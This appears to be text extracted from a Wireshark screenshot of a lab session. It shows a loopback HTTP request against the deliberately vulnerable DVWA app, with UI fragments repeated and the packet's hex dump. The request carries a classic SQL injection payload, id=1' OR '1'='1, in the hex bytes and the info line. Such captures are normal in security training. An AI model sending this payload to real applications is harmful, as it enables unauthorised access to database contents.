 1 2 3 4 4 2 9:37
Wireshark · Packet 86 · Loopback: lo
File Edit View
Frame 86: Packet, 600 bytes on wire (4800 bits), 600 bytes captured (4800 bits) on interface lo, id 0
Ethernet II, Src: 00:00:00_00:00:00 (00:00:00:00:00:00), Dst: 00:00:00_00:00:00 (00:00:00:00:00:00)
http.request.m
Internet Protocol Version 4, Src: 10.0.2.15, Dst: 10.0.2.15
Transmission Control Protocol, Src Port: 35186, Dst Port: 80, Seq: 1, Ack: 1, Len: 534
Source
Hypertext Transfer Protocol
10.0.2.15
10.0.2.15
10.0.2.15
10.0.2.15 /1.1
10.0.2.15 71&Submit=Subm…
0000 00 00 00 00 00 00 00 00 00 00 00 00 08 00 45 00 ········ ······E·
0010 02 4a ca b8 40 00 40 06 55 d8 0a 00 02 0f 0a 00 ·J··@·@· U·······
0020 02 0f 89 72 00 50 42 51 7d f1 75 1c db be 80 18 ···r·PBQ }·u·····
0030 01 00 1a 5a 00 00 01 01 08 0a 82 e4 26 b0 82 e4 ···Z···· ····&···
0040 26 b0 47 45 54 20 2f 44 56 57 41 2f 76 75 6c 6e &·GET /D VWA/vuln
0050 65 72 61 62 69 6c 69 74 69 65 73 2f 73 71 6c 69 erabilit ies/sqli
0060 2f 3f 69 64 3d 31 25 32 37 2b 4f 52 2b 25 32 37 /?id=1%2 7+OR+%27
0070 31 25 32 37 25 33 44 25 32 37 31 26 53 75 62 6d 1%27%3D% 271&Subm
0080 69 74 3d 53 75 62 6d 69 74 20 48 54 54 50 2f 31 it=Submi t HTTP/1
0090 2e 31 0d 0a 48 6f 73 74 3a 20 31 30 2e 30 2e 32 .1··Host : 10.0.2
Source: 10.0.2.15 · Destination: 10.0.2.15 · Protocol: HTTP · Length: 600 · Time: 124.408…fo: GET /DVWA/vulnerabilities/sqli/?id=1%27+OR+%271%27%3D%271&Submit=Submit HTTP/1.1
Show packet bytes Layout: Vertical (Stacked)
Help Close
Frame 86: Pa
Ethernet II,
Internet Pro
Transmission
Hypertext Transfer Protocol
·@·@· U·····
·r·PBQ }·u···
·Z···· ····&·
0040 26 b0 47 45 54 20 2f 44 56 57 41 2f 76 75 6c 6e &·GET /D VWA/vu
0050 65 72 61 62 69 6c 69 74 69 65 73 2f 73 71 6c 69 erabilit ies/sq